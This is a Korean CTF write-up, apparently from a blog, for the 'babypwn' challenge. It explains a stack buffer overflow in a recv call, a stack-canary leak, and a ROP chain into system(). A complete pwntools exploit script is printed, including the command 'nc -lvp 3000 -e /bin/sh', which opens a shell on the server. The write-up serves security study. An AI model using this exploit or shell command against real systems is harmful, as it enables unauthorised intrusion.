

문제 바이너리를 file 명령어로 확인하면 리눅스 32비트 바이너리임을 확인할 수 있다.



checksec 명령으로 적용된 보호기법을 확인하면 canary와 nx가 적용되어 있는 것을 확인할 수 있다.

ida에서 헥스레이로 main 함수를 보면 다음과 같다.

8181번 포트로 소켓통신을 하는것을 확인할 수 있다.

문제 바이너리를 실행하고 nc로 8181번 포트에 접속해보면 다음과 같다.



main 함수에서 호출하고 있는 sub_8048B87() 함수를 확인하면 다음과 같다.

이 함수에서도 3개의 함수를 호출하고 있다. 이 중 sub_8048A71 함수를 확인하면 다음과 같다.



이 함수에서 8181번 포트에 접속했을때 출력해주던 메뉴를 출력하는 것을 확인할 수 있고, 40크기의 v2를 선언하고 있다. 그리고 sub_8048907() 함수를 v2 와 100을 인자로 넣어서 호출하고 있다. 해당 함수를 확인하면 다음과 같다.

인자로 넣은 v2와 100을 a1, a2로 하여 recv 함수로 반환하고 있다.

recv함수는 소켓으로부터 데이터를 수신하며 인자는 순서대로 연결된 소켓 디스크립터, 수신한 데이터를 저장할 위치, 수신할 크기, flag 이다. flag 가 0이면 일반 데이터를 수신한다.

위 코드의 경우 v2(a1)의 크기는 40인데 수신하는 데이터 크기는 100이므로 bof가 발생한다.

먼저 canary 보호기법이 적용되어 있기 때문에 canary leak을 하고, nx보호기법이 적용되어 있기 때문에 ROP를 통해 쉘을 딸 수 있을 것 같다.

canary값은 0x00으로 끝나기 때문에 v2의 크기에서 1을 더한 41바이트를 덮어서 canary값을 가져온후 0x00을 더해준다. 이를 수행하는 코드는 다음과 같다.

p.sendlineafter('> ', '1')

p.sendafter(': ', 'A' * 41)

p.recvuntil(pay)



cnry = u32('\x00' + p.recvn(3))이제 ROP 공격을 하기 위해 가젯을 찾아야 하는데 recv함수를 이용하려면 인자를 4개를 넣어줘야하기 때문에 pop이 4개있는 가젯을 찾으면 다음과 같다.

또한 gdb의 info func 명령으로 함수 목록을 확인해보면 다음과 같이 system 함수가 있는것을 확인할 수 있다.



이 시스템 함수를 사용하여 명령어를 실행시킬 수 있다. 실행시킬 명령어는 서버에서 nc 서버를 열어 -e 옵션으로 /bin/sh를 실행시킬 것이다.

익스 코드는 다음과 같다.

from pwn import *

elf = ELF("./babypwn")

ppppr = 0x08048eec

recv_plt = elf.plt["recv"]

sys_plt = elf.plt["system"]

bss = elf.bss()

sh = "nc -lvp 3000 -e /bin/sh"

p = remote("localhost", 8181)

# Canary Leak

pay = 'A' * 41

p.sendlineafter('> ', '1')

p.sendafter(': ', 'A' * 41)

p.recvuntil(pay)

cnry = u32('\x00' + p.recvn(3))

print(hex(cnry))

p.close()

# ROP

p = remote("localhost", 8181)

p.sendlineafter("> ", "1")

pay = "A" * 40

pay += p32(cnry)

pay += "A" * 12

pay += p32(recv_plt)

pay += p32(ppppr)

pay += p32(4)

pay += p32(bss)

pay += p32(len(sh))

pay += p32(0)

pay += p32(sys_plt)

pay += "A" * 4

pay += p32(bss)

p.sendlineafter(": ", pay)

p.sendlineafter("> ", "3")

sleep(1)

p.sendline(sh)코드를 실행시키고 nc로 접속하면 다음과 같이 쉘이 따진것을 확인할 수 있다.

'Security & Hacking > CTF Write Up' 카테고리의 다른 글

| [Plaid CTF 2013] ropasaurusrex (0) | 2021.08.17 |

|---|---|

| [pbctf 2020][web] Apoche I (0) | 2020.12.08 |

| [2020riceteacatpanda] (0) | 2020.01.26 |

| [Insomni'hack teaser 2020][Web] LowDeep (0) | 2020.01.20 |